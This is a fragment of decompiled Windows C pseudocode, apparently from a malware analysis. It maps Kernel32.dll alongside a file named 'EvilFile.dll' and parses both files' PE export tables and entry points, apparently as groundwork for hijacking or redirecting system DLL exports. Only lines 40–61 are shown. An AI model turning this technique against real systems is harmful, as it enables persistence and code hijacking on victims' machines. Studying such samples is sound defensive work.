 40 hKernel32 = CreateFileA("C:\\Windows\\System32\\Kernel32.dll", 0x80000000, 1u, 0, 3u, 0, 0);
41 hMapKernel32 = CreateFileMappingA(hKernel32, 0, 2u, 0, 0, 0);
42 lpAddKernel32 = MapViewOfFile(hMapKernel32, 4u, 0, 0, 0);
43 hEvilFile = CreateFileA("EvilFile.dll", 0x10000000u, 1u, 0, 3u, 0, 0);
44 if ( hEvilFile == (HANDLE)-1 )
45 exit(0);
46 hMapEvilFile = CreateFileMappingA(hEvilFile, 0, 4u, 0, 0, 0);
47 if ( hMapEvilFile == (HANDLE)-1 )
48 exit(0);
49 lpAddEvilFile = MapViewOfFile(hMapEvilFile, 0xF001Fu, 0, 0, 0);
50 if ( !lpAddEvilFile )
51 exit(0);
52 sig_Kernel32 = (int)lpAddKernel32 + lpAddKernel32[0xF];
53 lpAddKernel32 = (_DWORD *)next_section(*(_DWORD *)(sig_Kernel32 + 0x78), sig_Kernel32, (int)lpAddKernel32);
54 sigEvilFile = (int)lpAddEvilFile + lpAddEvilFile[0xF];
55 sigEvilFile = next_section(*(_DWORD *)(sigEvilFile + 0x78), sigEvilFile, (int)lpAddEvilFile);
56 lpAddKernel32 = (_DWORD *)next_section(lpAddKernel32[7], sig_Kernel32, (int)lpAddKernel32);
57 sig_Kernel32 = next_section(lpAddKernel32[9], sig_Kernel32, (int)lpAddKernel32);
58 sig_Kernel32 = next_section(lpAddKernel32[8], sig_Kernel32, (int)lpAddKernel32);
59 ep_EvilFile = *(_DWORD *)(sigEvilFile + 0x7C);
60 lpAddKernel32 = (_DWORD *)sig_Kernel32;
61 ep_Kernel32 = find_export(*(_DWORD *)(sigEvilFile + 0x78), sigEvilFile, (int)lpAddEvilFile);